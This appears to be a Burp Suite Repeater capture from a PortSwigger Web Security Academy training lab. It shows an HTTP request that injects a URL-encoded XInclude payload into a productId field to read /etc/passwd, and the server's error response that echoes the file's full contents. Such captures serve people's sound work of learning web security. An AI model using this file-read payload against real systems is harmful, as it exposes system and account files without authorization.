 Send
Cancel
< ▼
> ▼
Target: https://acc91ff11f0b01d3c0e4c1a3004f004f.web-security-academy.net
HTTP/1
?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: acc91ff11f0b01d3c0e4c1a3004f004f.web-security-academy.net
3 Cookie: session=blws2CYGxYyYrj3v0Li5dgf5sggnkHZH
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://acc91ff11f0b01d3c0e4c1a3004f004f.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://acc91ff11f0b01d3c0e4c1a3004f004f.web-security-academy.net
11 Content-Length: 140
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 productId=
<foo+xmlns%3axi%3d"http%3a//www.w3.org/2001/XInclude"><xi%3ainclude+parse%3d"text"+href%3d"file%3a///et
c/passwd"/></foo>&storeId=a
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1278
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 "
Inspector
Selection 120
Selected text
<foo+xmlns%3axi%3d"http%3a//www.w3.org/
2001/XInclude"><xi%3ainclude+parse%3d"t
ext"+href%3d"file%3a///etc/passwd"/></f
oo>
Decoded from: URL encoding
<foo xmlns:xi="http://www.w3.org/2001/X
Include"><xi:include parse="text" href=
"file:///etc/passwd"/></foo>
Cancel
Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 15
Response Headers 3